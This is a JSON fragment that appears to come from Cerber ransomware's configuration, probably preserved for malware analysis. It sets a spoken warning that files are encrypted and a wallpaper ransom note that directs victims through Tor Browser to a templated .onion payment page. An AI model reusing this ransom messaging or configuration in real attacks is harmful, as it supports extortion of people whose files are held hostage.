 "speaker": {
"speak": 1,
"text": [{
"repeat": 1,
"text": "Attention! Attention! Attention!"
}, {
"repeat": 5,
"text": "Your documents, photos, databases and other important files have been encrypted!"
}]
},
"wallpaper": {
"change_wallpaper": 1,
"background": 139,
"color": 16777215,
"size": 13,
"text": " \n CERBER RANSOMWARE \n \n\n YOUR DOCUMENTS, PHOTOS,
DATABASES AND OTHER IMPORTANT FILES \n HAVE BEEN ENCRYPTED! \n\n The only way to decrypt your files is to
receive \n the private key and decryption program. \n\n To receive the private key and decryption program
\n go to any decrypted folder - inside there is the special file (*_HELP_HELP_HELP_*) \n with complete
instructions how to decrypt your files. \n\n If you cannot find any (*_HELP_HELP_HELP_*) file at your PC, \n
follow the instructions below: \n\n 1. Download \"Tor Browser\" from https://www.torproject.org/ and install
it. \n 2. In the \"Tor Browser\" open your personal page here: \n\n http://{TOR}.onion/{PC_ID} \n\n Note!
This page is available via \"Tor Browser\" only. \n\n\n"
},